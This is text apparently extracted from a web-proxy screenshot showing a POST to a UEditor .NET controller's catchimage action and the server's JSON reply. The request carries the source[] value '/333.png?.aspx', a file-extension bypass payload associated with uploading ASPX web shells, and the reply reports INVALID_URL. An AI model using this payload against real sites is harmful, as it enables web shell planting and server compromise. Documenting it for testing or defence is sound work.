 Request
Pretty Raw \n Actions
1 POST /ueditor/net/controller.ashx?action=catchimage HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------3385426483303191394515855575
80
8 Content-Length: 209
9 Connection: close
10 Cookie: ASP.NET_SessionId=pao03qphdoimxx0vwhtp1utp
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------33854264833031913945158555​7580
14 Content-Disposition: form-data; name="source[]"
15
16 /333.png?.aspx
17 -----------------------------338542648330319139451585557580--
18
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/plain; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Fri, 19 Nov 2021 06:21:29 GMT
8 Connection: close
9 Content-Length: 107
10
11 {"state":"SUCCESS","list":[{"state":"INVALID_URL","source":"
/333.png?.aspx","url":null}]}